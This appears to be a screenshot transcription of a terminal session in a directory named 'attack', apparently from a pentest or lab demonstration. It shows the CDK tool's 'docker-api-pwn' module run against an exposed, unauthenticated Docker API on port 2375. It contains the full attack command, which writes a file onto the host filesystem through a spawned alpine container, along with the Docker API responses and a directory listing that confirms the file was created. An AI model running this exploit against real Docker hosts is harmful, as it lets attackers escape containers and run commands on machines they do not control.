 [/tmp # ls
hack.txt
/tmp #
[ghtwf01@localhost attack % ./cdk run docker-api-pwn http://192.168.0.3:2375 "touch /host/tmp/hack.txt" ]
2022/01/16 16:46:29 Docker API response:
{"status":"Pulling from library/alpine","id":"latest"}
{"status":"Digest: sha256:21a3deaa0d32a8057914f36584b5288d2e5ecc984380bc0118285c70fa8c9300"}
{"status":"Status: Image is up to date for alpine:latest"}
2022/01/16 16:46:29 Docker API response:
{"Id":"bb76309dda831f19024256695bfc4dbc121a91593cfde23a595f633ae845540d","Warnings":null}
2022/01/16 16:46:29 container ID:  [bb76309dda831f19024256695bfc4dbc121a91593cfde23a595f633ae845540d]
2022/01/16 16:46:29 starting container: bb76309dda831f19024256695bfc4dbc121a91593cfde23a595f633ae845540
d
2022/01/16 16:46:29 finished.
ghtwf01@localhost attack %